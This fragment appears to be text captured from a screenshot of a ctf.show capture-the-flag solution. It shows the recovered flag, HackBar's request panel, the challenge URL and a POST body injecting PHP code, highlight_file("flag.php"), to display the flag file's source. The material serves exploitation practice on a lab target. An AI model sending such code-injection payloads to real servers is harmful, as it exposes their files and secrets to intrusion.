 $flag="ctfshow{28a1d548-1a13-45e7-8601-748d1ee8fc86}";
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://9db987cd-89c6-4405-a292-1815363a48c0.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("flag.php");